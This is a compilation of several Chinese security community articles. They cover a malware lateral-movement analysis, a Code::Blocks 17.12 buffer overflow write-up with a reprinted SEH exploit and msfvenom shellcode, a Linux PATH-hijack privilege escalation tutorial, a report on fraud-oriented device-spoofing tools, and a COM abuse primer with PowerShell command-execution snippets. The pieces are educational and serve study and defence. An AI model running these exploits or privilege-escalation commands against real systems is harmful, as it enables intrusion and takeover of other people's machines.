Directory域服务角色添加到服务器,就可以通过通知菜单访问升级选项,添加具有完全限定的根域名的新林域forest,例如测试域.local。其他选项可以保留为默认选项。升级过程完成后,重新启动系统。
升级域控制器后,通过域控制器上的Active Directory用户和计算机创建测试用户帐户。如下图所示:
创建测试帐户后,继续将虚拟网络上的其他系统加入域。这可以通过高级系统设置来完成,如下图所示,可使用测试帐户凭据将系统加入域。
将所有系统都加入域后,请验证每个系统是否可以ping通其他系统。我们建议在测试环境中禁用Windows防火墙,以确保每个系统都可以访问测试环境中另一个系统的所有可用服务。
授予测试帐户对所有测试系统的权限权限。可以通过使用下图所示的命令手动修改每个系统上的本地管理员组来完成,也可以通过[组策略对象(GPO)](https://social.technet.microsoft.com/wiki/contents/articles/20402.active-directory-group-policy-restricted-groups.aspx)自动修改。
net localgroup administrators sa_jdoe /ADD
## 域动态分析
至此,我们准备开始进行动态分析。我们通过安装并启动Wireshark和Process
Monitor来准备测试环境。我们为三个Guest系统创建了快照,并在客户端上的测试域帐户的上下文中运行了恶意软件,如下所示:
evil.exe /P:"C:WindowsSystem32calc.exe" /L:hostnames.txt /F:log.txt /S /C
我们使用以下以行分隔的主机名填充hostnames.txt文件:
DBPROD.testdomain.local
client.testdomain.local
DC.testdomain.local
## 数据包分析
在分析捕获到的流量包后,我们确定了到主机列表中每个系统的SMB连接。在SMB握手完成之前,请求了Kerberos凭证。为用户请求一个ticket
granting
ticket(TGT),并为每个服务器请求服务凭证,如下体所示。要了解Kerberos身份验证协议的更多信息,请参阅[我们最近的博客文章](https://www.fireeye.com/blog/threat-research/2020/04/kerberos-tickets-on-linux-red-teams.html),其中介绍了该协议以及一个新的Mandiant Red Team工具。
恶意软件通过SMB访问C$共享并写入文件C:Windowsswaqp.exe.
然后它使用RPC启动SVCCTL,SVCCTL用于注册和启动服务。SVCCTL创建了swaqpd服务。该服务用于payload,随后被删除。最后,文件被删除,没有观察到其他活动。流量如下图所示:
这与我们使用Process
Monitor分析到的行为基本符合。接着,我们继续使用不同的命令行选项和环境运行恶意软件。结合我们的静态分析,我们可以自信地确定恶意软件的功能,其中包括将有效负载复制到远程主机,安装和运行服务以及事后删除证据。
## 结论
大量混淆的样本静态分析可能需要数十个小时。动态分析技术为此提供了比较好的解决方案,但是它需要分析人员对样本的预测和提供模拟的环境。在这种情况下,我们可以将我们静态分析得到的内容结合虚拟机化的Windows域完成分析。通过FFLARE团队的逆向技术和Mandiant团队的红队技术,我们充分利用了FireEye的各种技能。这种组合将分析时间减少到几个小时。我们通过从受感染主机中快速提取必要的IOC来支持主动的事件响应调查。我们希望分享这种经验可以帮助其他人建立自己的横向运动分析环境。 | 社区文章 |
# Code Blocks 17.12 Local Buffer Overflow分析
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
近期在逛`exploit-db`时发现`Code Blocks
17.12`存在溢出,所以顺手就分析了一下。这个洞比较特别,是基于`unicode`数据格式的溢出,不多见。
## 环境
环境准备
codeblocks下载:https://www.exploit-db.com/apps/00de2366edbc44fa0006765896aa1718-codeblocks-17.12-setup.exe
windows 7 x86 sp1
Windows Debugger Version 6.11.0001.404 X86
explit-db提供的exp
#!/usr/bin/python
#
# Exploit Author: bzyo
# Twitter: @bzyo_
# Exploit Title: Code Blocks 17.12 - Local Buffer Overflow (SEH)(Unicode)
# Date: 01-10-2019
# Vulnerable Software: Code Blocks 17.12
# Vendor Homepage: http://www.codeblocks.org/
# Version: 17.12
# Software Link:
# http://sourceforge.net/projects/codeblocks/files/Binaries/17.12/Windows/codeblocks-17.12-setup.exe
# Tested Windows 7 SP1 x86
#
#
# PoC
# 1. generate codeblocks.txt, copy contents to clipboard
# 2. open cold blocks app
# 3. select File, New, Class
# 4. paste contents from clipboard into Class name
# 5. select Create
# 6. pop calc
#
filename = "codeblocks.txt"
junk = "A"*1982
nseh = "x61x62"
#0x005000e0 pop edi # pop ebp # ret | startnull,unicode {PAGE_EXECUTE_READ} [codeblocks.exe]
seh = "xe0x50"
nops = "x47"*10
valign = (
"x53" #push ebx
"x47" #align
"x58" #pop eax
"x47" #align
"x47" #align
"x05x28x11" #add eax
"x47" #align
"x2dx13x11" #sub eax
"x47" #align
"x50" #push eax
"x47" #align
"xc3" #retn
)
nops_sled = "x47"*28
#msfvenom -p windows/exec CMD=calc.exe -e x86/unicode_upper BufferRegister=EAX
#Payload size: 517 bytes
calc = (
"PPYAIAIAIAIAQATAXAZAPU3QADAZABARALAYAIAQAIAQAPA5AAAPAZ1AI1AIAIAJ11AIAIAXA58AAPAZABABQI1A"
"IQIAIQI1111AIAJQI1AYAZBABABABAB30APB944JBKLIXDBM0KPKP1PU9ZE01I0RD4KPPP0DK0RLL4KB2MD4KRRN"
"HLO6WOZNFP1KOFLOLC13LKRNLMPI18OLMM17W9RKBB21GTKPRLPDKPJOL4K0LN1RXZCPHKQZ1PQ4K29O0KQXS4KOY"
"N8YSOJOYDKNT4KKQXV01KOFLY18OLMM1GWOH9PSEKFM3SMZXOKSMNDT5ITPXDKPXMTKQ8SC6TKLL0KTKPXMLM1YCD"
"KLDTKM1J0SYOTMTMTQKQKS10YQJB1KOIPQO1OQJ4KMBZK4MQM2JKQ4MTEX2KPKPKPPP2HP1TKBOTGKOZ5GKJP6UVB"
"0V2HW65EGM5MKO8UOLLFSLLJU0KKIPRUKUWK0GMCCBRORJKPB3KOIE2CC1RLQSNNQU2X35M0AA")
fill = "D"*10000
buffer = junk + nseh + seh + nops + valign + nops_sled + calc + fill
textfile = open(filename , 'w')
textfile.write(buffer)
textfile.close()
## 漏洞分析
直接利用exp执行
可以看到调用栈已经被破坏,但是exp并没有用,可能是因为环境的原因。接下来具体分析造成溢出的原因
在函数`wxmsw28u_gcc_cb!Z10wxPathOnlyRK8wxString`中发生了溢出,看看`wxPathOnly`到底干了什么
const wxString *__cdecl wxPathOnly(const wxString *a1, const wchar_t **a2)
{
wxStringBase *v2; // eax
const wchar_t *v4; // ecx
int v5; // eax
wchar_t v6; // dx
wchar_t v7; // dx
unsigned int v8; // [esp+Ch] [ebp-810h]
wchar_t v9; // [esp+10h] [ebp-80Ch]
__int16 v10; // [esp+12h] [ebp-80Ah]
__int16 v11; // [esp+14h] [ebp-808h]
__int16 v12; // [esp+16h] [ebp-806h]
if ( *((_DWORD *)*a2 - 2) )
{
wcscpy(&v9, *a2); <=== 关注
v4 = *a2;
v5 = *((_DWORD *)*a2 - 2) - 1;
if ( v5 >= 0 )
{
v6 = v4[v5]; <=== 出错位置
if ( v6 == '\' || v6 == '/' )
{
LABEL_11:
if ( !v5 )
v5 = 1;
*(&v9 + v5) = 0;
goto LABEL_14;
}
while ( --v5 != -1 )
{
v7 = v4[v5];
if ( v7 == '/' || v7 == '\' )
goto LABEL_11;
}
}
if ( !iswctype(v9, 0x103u) || v10 != 58 )
goto LABEL_2;
v11 = 46;
v12 = 0;
LABEL_14:
wxStringBase::InitWith((wxStringBase *)&v9, 0, *(unsigned int *)&wxStringBase::npos, v8);
return a1;
}
LABEL_2:
v2 = (wxStringBase *)wxEmptyString;
if ( !wxEmptyString )
v2 = (wxStringBase *)&unk_6D18CE6C;
wxStringBase::InitWith(v2, 0, *(unsigned int *)&wxStringBase::npos, v8);
return a1;
}
根据伪码可以发现,如果`a2`指向的数据长度不受控制,那么执行`wcscpy(&v9, *a2)`,将有可能改变调用栈,大概是这样的
+-------+
| a2 | 覆盖
+-------+
| a1 | 覆盖
+-------+
| ret | 覆盖
+-------+
| ebp | 覆盖
+-------+
| local |
+-------+
如果覆盖了`a2`的值,那么访问`a2`的语句将会出错,从而造成崩溃
v6 = v4[v5];
跟踪一下`a2`的形成
0:000> g
Breakpoint 0 hit
eax=0022df58 ebx=0022e044 ecx=7ffdf000 edx=0022e044 esi=0022e00c edi=7cbca570
eip=6cc66dd0 esp=0022dedc ebp=0022dfb8 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
wxmsw28u_gcc_cb!Z10wxPathOnlyRK8wxString:
6cc66dd0 57 push edi
0:000> k
ChildEBP RetAddr
WARNING: Stack unwind information not available. Following frames may be wrong.
0022dfb8 6af05d5e wxmsw28u_gcc_cb!Z10wxPathOnlyRK8wxString
0022e088 6af09134 classwizard+0x5d5e
0022e178 6cc41272 classwizard+0x9134
0022e188 6d0f845a wxmsw28u_gcc_cb!ZNK12wxAppConsole11HandleEventEP12wxEvtHandlerMS0_FvR7wxEventES3_+0x22
0022e198 6ccdf374 wxmsw28u_gcc_cb!ZNK13wxXmlDocument4SaveERK8wxStringi+0x8e8aa
00000000 00000000 wxmsw28u_gcc_cb!ZN12wxEvtHandler21ProcessEventIfMatchesERK21wxEventTableEntryBasePS_R7wxEvent+0x64
跟踪`classwizard+0x5d5e`,其在函数`classwizard!sub_6AF05C00`函数中
来看一下函数`ZN13EditorManager3NewERK8wxString`
这里`ida`在显示伪码时,有错误,其实`a3`应该为`a2`,为了方便查看,对应的伪码为
// 函数应该只有两个参数,一个ecx,另一个通过改变[esp]传递
// ZN13EditorManager3NewERK8wxString(a1@ecx, wxString *a2)
_DWORD *__fastcall ZN13EditorManager3NewERK8wxString(int a1, int a2, signed int *a3)
{
...
v45 = a1;
v49 = sub_61B89C40;
v50 = dword_61CCF500;
v52 = sub_6186D465;
v51 = &v68;
v53 = &v37;
sub_61BAE7E0(&v47);
if ( *(_DWORD *)(*a3 - 8) )
{
v48 = -1;
if ( !(unsigned __int8)Z12wxFileExistsRK8wxString(a3) )
{
v44 = &v58;
Z10wxPathOnlyRK8wxString(&v58, a3); // 这里其实是a2
...
}
方便理解,画图如下
+------+
| esp | <= ebp+8 传递的参数a2(a1为ecx)
+------|
| ret |
+------+
| ebp |
+------+
整体的调用栈执行流程
sub_6AF05C00
|-> ZN13EditorManager3NewERK8wxString
|-> Z10wxPathOnlyRK8wxString
在`sub_6AF05C00`中,参数传递
.text:6AF05D50 lea ebx, [ebp+v404_wxString]
.text:6AF05D53 mov ecx, eax ; _DWORD
.text:6AF05D55 mov [esp], ebx ; 传入参数
.text:6AF05D58 call ds:_ZN13EditorManager3NewERK8wxString ; 其调用wxPathOnly
其实`ebx`传递的是一个`wxString`类型的数据,具体通过`windbg`查看一下
可以看到其值是指向构建类头文件的文件路径,其中`ebx`又在`_ZN13EditorManager3NewERK8wxString`中直接传给了`wxPathOnly`
.text:6186D39E mov edx, [ebp+a2] <= 传递
.text:6186D3A1 lea eax, [ebp+var_60]
.text:6186D3A4 mov [ebp+var_B8], eax
.text:6186D3AA mov [esp], eax
.text:6186D3AD mov [esp+4], edx <= 转化为参数
.text:6186D3B1 call ds:_Z10wxPathOnlyRK8wxString
在`windbg`查看一下
结合前面对`wxPathOnly`的分析,如果对类名没有检测,那么`wxPathOnly`就会造成溢出,并且通过类名溢出可以直接控制`EIP`,从而造成命令执行。
至此通过逆向分析,我们捋清了整个导致溢出的过程。
## 参考
[exploit-db](https://www.exploit-db.com/exploits/46120) | 社区文章 |
本文翻译自:
<http://www.hackingarticles.in/linux-privilege-escalation-using-path-variable/>
本文我们会讲解关于Linux提权的几种方法,相信这些方法会对大家有所帮助。通过本文,我们将学习“控制$PATH环境变量的几种方法”来获取远程主机的root权限。
开始吧!!!
介绍
$PATH是Linux和类Unix操作系统中的环境变量,它指定了存储所有可执行程序的bin和sbin目录。当用户在终端运行任何命令时,它向shell发出请求,在环境变量的帮助下搜索可执行文件以响应用户执行的命令。超级用户通常还具有/sbin和/usr
/sbin条目,以便轻松执行系统管理命令。
使用echo命令就能轻易的查看和当前用户相关的环境变量。
echo $PATH
/usr/local/bin
/usr/bin
/bin
/usr/local/games
/usr/game
如果认真看的话,你会注意到环境变量中的”.”,这个点的意思就是已登录的用户可以执行当前目录里的二进制文件或脚本,这对于hacker来说,是非常好的提权技巧。这是因为在编写程序时并没有注意到这一点,因此管理员并没有指定程序的完整路径。
方法1
Ubuntu环境配置
现在我们的当前目录是/home/raj,我们将在当前目录下创建一个srcipt目录。然后cd到script目录中,编写一个简单的c程序来调用系统二进制文件的函数。
pwd
mkdir script
cd /script
nano demo.c
demo.c文件内容如下图,你可以看到,我们调用了ps命令,即系统二进制文件
然后使用gcc命令编译demo.c文件并且赋予编译文件SUID权限,命令如下:
ls
gcc demo.c -o shell
chmod u+s shell
ls -la shell
发起攻击
首先,你需要先入侵靶机系统并且进入到提权阶段。假设你已经通过ssh成功登录到了靶机上,二话不说,我们直接使用find命令来搜索具有SUID或4000权限的文件。
find / -perm -u=s -type f 2>/dev/null
通过执行上述命令,攻击者可以遍历任何可执行文件,在这里我们可以看到/home/raj/script目录下的shell文件具有SUID权限,如图:
于是我们cd到/home/raj/script/目录下,ls一下,看到了名为shell的可执行文件。我们运行一下这个文件,可以看到shell文件尝试执行ps命令,这个命令是/bin目录下的用来查看进程状态的真实文件。
ls
./shell
echo命令
cd /tmp
echo “/bin/bash” > ps
chmod 777 ps
echo $PATH
export PATH=/tmp:$PATH
cd /home/raj/script
./shell
whoami
copy命令
cd /home/raj/script/
cp /bin/sh /tmp/ps
echo $PATH
export PATH=/tmp:$PATH
./shell
whoami
symlink命令
ln -s /bin/sh ps
export PATH=.:$PATH
./shell
id
whoami
注意:symlink也就是符号链接,如果目录拥有所有权限的话,也是能够成功运行的。在Ubuntu中,在符号链接情况下,我们已经赋予了/script目录777权限。
因此,我们看到攻击者可以控制环境变量PATH来提权并获取root权限,如图:
方法2
Ubuntu环境配置
重复上述相同的步骤来配置你自己的实验室,现在我们在/script目录下,我们来写一个c程序来调用系统二进制文件的函数
pwd
mkdir script
cd /script
nano test.c
test.c文件内容如下图,可以看到我们调用了id命令,id命令也是一个系统二进制文件
ls
gcc test.c -o shell2
chmod u+s shell2
ls -la shell2
发起攻击
同上,你需要先拿到一个shell并进入提权阶段。假设你已经通过ssh成功登录靶机,使用find命令来查找具有SUID或4000权限的文件,从结果中可以看到/home/raj/script/目录下的shell2具有SUID权限,命令如下:
find / -perm -u=s -type f 2>/dev/null
同理,我们切换到/home/raj/script/目录下,然后运行shell2这个文件,如图,可以看到它执行了id命令,而id命令是/bins目录下一个真实存在的文件
cd /home/raj/script
ls
./shell2
echo命令
cd /tmp
echo “/bin/bash” > id
chmod 777 id
echo $PATH
export PATH=/tmp:$PATH
cd /home/raj/script
./shell2
whoami
方法3
Ubuntu环境配置
重复上面的步骤来搭建实验环境,在/script目录下创建raj.c文件,调用cat命令来读取/etc/passwd 文件,如图:
然后使用gcc编译raj.c文件,给经过编译的文件赋予SUID权限
ls
gcc raj.c -o raj
chmod u+s raj
ls -la raj
发起攻击
拿下靶机shell,准备提权。执行下列命令来查看sudo用户列表
find / -perm -u=s -type f 2>/dev/null
同样可以看到/home/raj/script目录下的raj文件具有SUID权限,切换到那个目录下执行raj文件,如图,给我们显示了/etc/passwd的内容:
cd /home/raj/script/
ls
./raj
nano编辑器
cd /tmp
nano cat
输入/bin/bash并保存
chmod 777 cat
ls -al cat
echo $PATH
export PATH=/tmp:$PATH
cd /home/raj/script
./raj
whoami
方法4
Ubuntu环境配置
步骤同上,搭建自己的实验环境,你可以看到demo.c的文件内容,调用cat命令来读取/home/raj目录下的msg.txt文件,但是在这个目录下是没有msg.txt文件的。
使用gcc编辑demo.c文件,并赋予SUID权限
ls
gcc demo.c -o ignite
chmod u+s ignite
ls -la ignite
发起攻击
首先要拿到shell,并进入提权阶段。执行下列命令来查看sudo用户列表
find / -perm -u=s -type f 2>/dev/null
可以看到/home/raj/script目录下的ignite文件具有SUID权限,切换到那个目录下,执行ignite文件,实际上执行的是读取msg.txt文件内容,但是由于没有这个文件,所以报错。
cd /home/raj/script
ls
./ignite
vi编辑器
cd /tmp
vi cat
输入/bin/bash然后保存退出
chmod 777 cat
ls -al cat
echo $PATH
export PATH=/tmp:$PATH
cd /home/raj/script
./ignite
whoami | 社区文章 |
声明:
本文中所有数据均来自于威胁猎人威胁情报中心,任何机构和个人不得在未经威胁猎人授权的情况下转载本文或使用本文中的数据。
概述
美团凭借资本和流量强势入局网约车,滴滴被迫迎战。近期也爆发了网约车新一轮的乱战,交通运输部连发三文评论烧钱补贴一事。在网约车入局者为市场拼死战斗的同时,另一群人兴奋了——网约车黑灰产从业者。巨大的流量和资金补贴强有力的吸引着黑产的目光,利用模拟定位刷单,抢单软件刷单,为不合规网约车代开账户,用着当年滴滴快的大战时的套路,他们轻车熟路的快速“上车”了,不知道已经经历过一次考验的滴滴是否能更为从容应对。
其中刷单用到的虚拟定位、虚拟行驶软件,即为改机工具。改机工具是一种可以安装在移动端设备上的app,能够修改包括手机型号、串码、IMEI、GPS定位、MAC地址、无线名称、手机号等在内的设备信息,通过不断刷新伪造设备指纹,可以达成欺骗厂商设备检测的目的,使一部手机可以虚拟裂变为多部手机,极大地降低了黑灰产在移动端设备上的成本。
本篇报告从一个实际测试的案例入手,为大家阐述改机工具在黑灰产攻击中的一个应用实例,后续会介绍改机工具当前的市场情况,以及针对当前市场占有率最高的改机工具iGrimace的细节分析。
目录
一、改机工具应用案例
二、改机工具市场现状以及技术分析
1.改机工具应用场景举例
2.改机工具市场占比和功能对比
3.改机工具iGrimace细节分析
3.1 iGrimace工具基本信息
3.2 应用场景
3.3 功能分析
3.3.1 iGrimace工具执行流程
3.3.2 修改地理位置
3.3.3 伪造手机号
3.3.4 修改设备信息
三、总结
一、改机工具应用案例
近两年,短视频行业发展得如火如荼,短视频app已经成为很多人手机里的必备app之一。短视频行业繁荣的同时,巨大的真实用户流量也吸引了黑灰产从业者(尤其是引流行业)的注意力。作为资深“抖友”,猎人君利用抖音和改机工具复现了一次真实的引流。
引流:将真实用户的流量从一个平台引到另一个平台上。
实验工具:
手机:华为Mate 7
系统:EMUI系统4.0(Android 6.0)
抖音app版本:v1.8.1
改机软件:海鱼魔器
猎人君利用改机软件伪造位置抖音附近视频的功能做引流,诱导附近看到视频的人添加猎人君的微信小号。复现的过程很简单,首先,猎人君利用改机软件海鱼魔器修改手机的定位信息如下:
为获得更多的曝光量,猎人君专门挑选了一个一线城市广州,定位到人流量较大的广州火车站。百度地图的定位也显示位置修改成功:
其次,我们打开抖音,上传我们“精心”制作的图集视频,并配上包含微信号的文字,添加地理位置时,顺利定位到了广州火车站。上传好的视频截图如下:
视频发出去之后,很快就有人上钩,加了猎人君的微信小号:
至此,便完成一次简单的引流操作。黑灰产从业者会通过自动批量的操作,以及更高明的“文案”,在短时间,完成大量引流。如此例所示,通过美女视频或图片引流来的用户在业内中称为“色粉”,大多为男性用户,可被定向引流至销售男性用品的微商,或被诱导发红包观看色情视频,最终上当受骗。
二、改机工具市场现场以及技术分析
随着厂商的业务体系越来越庞大,各类优惠活动的次数相应的也越发频繁,尤其是一些有“新用户”限制的活动,导致黑灰产从业人员需要更多的新设备获取利益,而改机工具可以解决黑灰产在移动端的设备成本问题。
改机工具通过劫持系统函数,伪造模拟移动端设备的设备信息(包括型号、串码、IMEI、定位、MAC地址、无线名称、手机号等),能够欺骗厂商在设备指纹维度的检测。改机工具会从系统层面劫持获取设备基本信息的接口,厂商app只能得到伪造的假数据。
1.改机工具应用场景举例
常见应用场景举例:
批量注册账号:通常针对某一厂商,每一部手机能够注册的账号数量是有限的,通过伪造新的设备指纹就可以达到单部手机的复用,进而批量注册账号;
还原账号关联的设备信息:越来越多的厂商会对账号的登录地点、联网状态、设备标识进行检测,以判断是否是用户的常用设备。黑灰产的应对方式是将改机工具的备份数据连同账号一起销售,买家只要和卖家使用同一款改机工具,将数据导入就可以还原注册时的场景,降低被封号的概率;
伪造数据:如通过虚拟定位参加有地点限制的活动。
2.改机工具市场占比和功能占比
Android和iOS都有很多相应的改机工具。Android改机大部分都基于Xposed框架,需要root;iOS大多基于Cydia框架,需要越狱。
当前市场上常见的改机工具市场占比如下:
当前市场上主流的针对Android系统的主流改机工具功能对比:
当前市场上主流的针对iOS系统的主流改机工具功能对比:
3.改机工具iGrimace细节分析
猎人君挑选市场占比最高的iGrimace(Android版)进行进一步分析。
3.1 iGrimace工具基本信息
3.2 应用场景
可覆盖大部分移动领域:
金融类app:支付宝、京东金融等;
社交类app:微博、今日头条等;
生活类app:饿了么、美团、百度外卖等;
新闻类app:腾讯新闻、网易新闻等;
娱乐类app:腾讯视频、搜狐视频、凤凰视频等。
场景举例:
注册账号领取新用户红包;
领取邀请新用户福利红包;
针对有地理限制的红包领取机制,修改地理位置实现异地领取;
刷赞、刷分享、刷评分和刷榜。
3.3 功能分析
3.3.1iGrimace工具执行流程
3.3.2修改地理位置
1)设置定位:在方法:public void setLocationToHere(View view)处设置定位:
2)获取指定位置:在方法:public void getLocationData(double old_lat,double old_lng)获取数据:
3)具体原理:
a)通过LocationConverter.gcj02ToBd09获取经纬度(国测局坐标转百度坐标);
b)再利用高德地图的接口:this.mMapView.getMap().moveCamera设置获取的经纬度;
c)再使用getWifiData(double lng, double lat)根据经纬度获取WiFi数据;
d)通过URL请求:WifiRequestUtils.getUrl(System.currentTimeMillis(),WifiApiUtils.caculateCheckString(body.get("body").toString()))获取当前位置是否有免费WiFi:
e)再使用getCellLocation(double lng, double lat)确定当前设置位置的基站运营商信息,其内部使用:
getApplicationContext().getSystemService("phone")).getSubscriberId().substring(0,5)获取IMSI,根据IMSI判断基站运营商,比如编码46007、46002为中国移动,46001为中国联通;
f)如果getWifiData和getCellLocation都获取正常,接下来修改位置才会成功。
3.3.3伪造手机号
1)伪造联通、移动手机号
在方法public void setOperatorInfo()伪造手机号:
2)具体原理
a)通过:SettingsActivity.this.queryOperatorMnc获取MNC;
b)根据MCC判断基站运营商信息,将其写入SD卡根目录下名为igrimace-operator.conf的配置文件中;
c)支持以下号段:
3.3.4修改设备信息
1)修改电话信息、WiFi信息、传感器、媒体和存储、应用模拟、系统设置模拟、自定义、自定义安卓版本在方法:
handleLoadPackage(LoadPackageParamlpparam)内完成。
读取配置文件:
利用Xposed注入:
开始hook:
2)具体原理:
a)读取SD卡根目录下的配置文件;
b)igrimace.conf保存需要被hook的app:
c)igrimace-operator.conf保存ICCID、运营商、手机号、MNC、IMSI:
d)根据被读取的配置文件,再利用Xposed注入和hook,向厂商app提交修改过的信息。
结语:
“上有政策,下有对策”,可以很形象地描述黑灰产和厂商之间的对抗。对于厂商推出的策略更新,黑灰产都能很快地将其突破。改机工具只是万千攻防对抗实例中的一个,再结合群控类型的工具(通过一台PC控制多台移动设备)的使用,可对厂商造成自动化、批量化的攻击压力。对于厂商而言,面对黑灰产快速迭代的技术更新,只有做到对黑灰产最新动态的及时发现和持续跟踪,提升威胁感知能力和安全防御能力,才能在攻防对抗的过程中掌握更多的主动权。 | 社区文章 |
**作者:0r@nge
本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送! 投稿邮箱:[email protected]**
# 前言
本文是作者从0到1学习com的一个过程,记录了从初识com到com的武器化利用以及挖掘。com组件博大精深,无论是从开发的角度还是安全的角度都非常值得研究,本文仅作入门贴。
# 基础知识
对于com的基本认知,摘自头像哥博客。对于com,个人没有系统的读过微软的文档,一直都不怎么了解,头像哥的这几个总结比较适合我这种懒的读文档的人初步了解。
1. 在设计层面,COM模型分为`接口`与`实现`。 例如计划任务示例代码中的`ITaskService`。
2. 区分COM组件的唯一标识为`Guid`,分别为针对接口的`IID(Interface IDentifier)`与针对类的`CLSID(CLaSs IDentifier)`。 例如`CLSID_TaskScheduler`定义为`0F87369F-A4E5-4CFC-BD3E-73E6154572DD`。
3. COM组件需要在注册表内进行注册才可进行调用。通常情况下,系统预定义组件注册于`HKEY_LOCAL_MACHINE\SOFTWARE\Classes`,用户组件注册于`HKEY_CURRENT_USER\SOFTWARE\Classes`。`HKEY_CLASSES_ROOT`为二者合并后的视图,在系统服务角度等同于`HKEY_LOCAL_MACHINE\SOFTWARE\Classes`。 例如计划任务组件的注册信息注册于`HKEY_CLASSES_ROOT\CLSID\{0f87369f-a4e5-4cfc-bd3e-73e6154572dd}`。
4. Windows最小的可独立运行单元是进程,最小的可复用的代码单元为类库,所以COM同样存在`进程内(In-Process)`与`进程外(Out-Of-Process)`两种实现方式。多数情况下,进程外COM组件为一个exe,进程内COM组件为一个dll。 例如计划任务的COM对象为进程内组件,由`taskschd.dll`实现。
5. 为方便COM组件调用,可以通过`ProgId(Programmatic IDentifier)`为`CLSID`指定别名。 例如计划任务组件的ProgId为`Schedule.Service.1`。
6. 客户端调用`CoCreateInstance`、`CoCreateInstanceEx`、`CoGetClassObject`等函数时,将创建具有指定`CLSID`的对象实例,这个过程称为`激活(Activation)`。 例如微软示例代码中的`CoCreateInstance(CLSID_TaskScheduler,....)`。
7. COM采用`工厂模式(class factory)`对调用方与实现方进行解耦,包括进程内外COM组件激活、通信、转换,`IUnknown::QueryInterface`和`IClassFactory`始终贯穿其中。 例如微软示例代码中的一大堆`QueryInterface`。
还是有必要自己读一下官方文档,第一遍读大部分官方术语是不太理解的,无伤大雅,能理解多少就理解多少。下面是我自己阅读官方文档总结的一些小点
1. com程序一般是dll文件,被提供给主程序调用。不同的com程序具有不同的接口,但是所有的接口都是从class factory 和 IUnknown接口获得的。所以com程序必须实现 class factory 和 Iunknown接口
2. 接口是实现对对象数据访问的函数集,而接口的函数称为方法。每个接口都有自己的唯一接口标识符,叫IID, IID也是一个GUID(全局唯一标识符)。 在定义接口时,用IDL来定义,使用MIDL编译会生成对应的都文件,根据头文件我们自己实现编程调用
3. IUnKnown接口 所有COM接口都继承自IUnKnown接口,该接口具有3个成员函数,QueryInterface、AddRef、Release.
4. CoCreateInstance 函数创建com实例并返回客户端请求的接口指针。客户端指的是将CLSID传递给系统并请求com对象实例的调用方,这里个人理解为编程人员的代码获取com服务器的指针,并调用接口的方法使用com服务,服务器端指的是向系统提供COM对象的模块 com服务器主要有两种,进程内和进程外,进程内服务器在dll中实现,进程外服务器在exe中实现。 如果要创建com对象,com服务器需要提供 IClassFactory 接口的实现,而且 IClassFactory 包含 CreateInstance方法。 IUnknown::QueryInterface和IClassFactory始终贯穿在com组件的调用中。
5. 在注册com服务器的时候,如果是进程内注册,即dll,dll必须导出以下函数 DllRegisterServer DllUnregisterServer 注册是将com对象写进注册表,自然离不开注册表的一系列函数 RegOpenKey RegCreateKey ......
6. 几乎所有的COM函数和接口方法都返回HRESULT类型的值,但HRESULT不是句柄
com与注册表的关系
HKEY_CLASSES_ROOT 用于存储一些文档类型、类、类的关联属性
HKEY_CURRENT_CONFIG 用户存储有关本地计算机系统的当前硬件配置文件信息
HKEY_CURRENT_USER 用于存储当前用户配置项
HKEY_CURRENT_USER_LOCAL_SETTINGS 用于存储当前用户对计算机的配置项
HKEY_LOCAL_MACHINE 用于存储当前用户物理状态
HKEY_USERS 用于存储新用户的默认配置项
com调用需要的值
1. CLSID
2. IID
3. 虚函数表
4. 方法签名
整理以后制作IDL,获取到IDL之后,就可以使用合适的语言进行调用
GUID
用于在系统中唯一标识一个对象,CLSID(类标识符)是GUID在注册表中的表示,用于在注册表中唯一标识一个com类对象。guid在标识接口时称为IID(接口标识符)
每一个注册的clsid表项中都含有一个
`InprocServer32`的子项,该子项内有映射到该com二进制文件的键值对,操作系统通过该键值对将com二进制文件载入进程。
`InprocServer32`表示的是dll的实现路径,`LocalServer32`表示的是exe的实现路径
# com利用
### 执行命令
枚举com对象
gwmi Win32_COMSetting | ? {$_.progid } | sort | ft ProgId,Caption,InprocServer32
COM接口里枚举出来的函数(如果是微软公开的话)可以到:[https://docs.microsoft.com/en-us/search/?dataSource=previousVersions&terms=](https://docs.microsoft.com/en-us/search/?dataSource=previousVersions&terms= "https://docs.microsoft.com/en-us/search/?dataSource=previousVersions&terms=") 搜索 例如:ExecuteShellCommand
<https://docs.microsoft.com/en-us/previous-versions/windows/desktop/mmc/view-executeshellcommand>
**在调用函数的时候需要注意,如果CLSID子项带有ProgID的话需要指定ProgID调用方法或属性**
可以查看com对象的方法
如下,该类型库公开了start方法,接受bool传参以及commandLine方法
对com组件的利用可以直接使用powershell调用接口执行命令
这里可以调用mmc执行命令 ,后文会讲到,mmc还支持远程调用,等到DCOM那里会提
$handle = [activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application.1"))
$handle.Document.ActiveView.ExecuteShellCommand("cmd",$null,"/c calc","7")
另一种调用COM执行命令 ShellWindows
$hb = [activator]::CreateInstance([type]::GetTypeFromCLSID("9BA05972-F6A8-11CF-A442-00A0C90A8F39"))
$item = $hb.Item()
$item.Document.Application.ShellExecute("cmd.exe","/c calc.exe","c:\windows\system32",$null,0)
等等……还有很多
$shell = [Activator]::CreateInstance([type]::GetTypeFromCLSID("72C24DD5-D70A-438B-8A42-98424B88AFB8"))
$shell.Run("calc.exe")
### 计划任务
通过调用`ITaskFolder::registerTask` 来注册计划任务
这里头像哥讲的很通俗,可以参考
<http://www.zcgonvh.com/post/Advanced_Windows_Task_Scheduler_Playbook-Part.1_basic.html>
根据微软官方稍作修改,实现dll武器化
### 进程注入
利用com实现进程注入,没有调用CreateProcess等常规api,而是调用[oleacc!GetProcessHandleFromHwnd()](https://docs.microsoft.com/en-us/windows/win32/winauto/getprocesshandlefromhwnd),利用
`IRundown::DoCallback()`执行命令,并且该接口需要一个IPID和OXID值来执行代码。该接口也不是公开的方法,需要手动去逆,来实现武器化
本人在复现时注入失败,根据报错查看,在调用com接口的时候连接失败,猜测是微软已经修复。
代码实现
<https://github.com/mdsecactivebreach/com_inject>
# com劫持
我们知道dll劫持的原理是利用加载dll的路径顺序,替换原dll为恶意dll,那么com劫持是不是也是类似的呢
com组件的加载过程如下
HKCU\Software\Classes\CLSID
HKCR\CLSID
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\shellCompatibility\Objects\
可以看到`HKCU`的优先级高于`HKCR`高于`HKLM`
